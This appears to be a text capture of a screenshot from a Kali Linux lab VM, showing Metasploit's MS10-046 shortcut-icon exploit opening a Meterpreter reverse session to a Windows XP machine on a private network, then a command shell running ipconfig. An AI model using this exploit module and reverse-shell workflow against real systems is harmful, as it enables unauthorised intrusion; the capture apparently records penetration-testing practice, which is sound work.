 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ [adityashah@kali: ~] 11:39 AM
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
[*] Sending stage (175174 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:1064) at 2021-03-23 11:36:43 -0500
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > session -i 1
[-] Unknown command: session.
msf6 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1920 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\saroj>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.56.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Documents and Settings\saroj>
KALI
BY OFFENSIVE SECURITY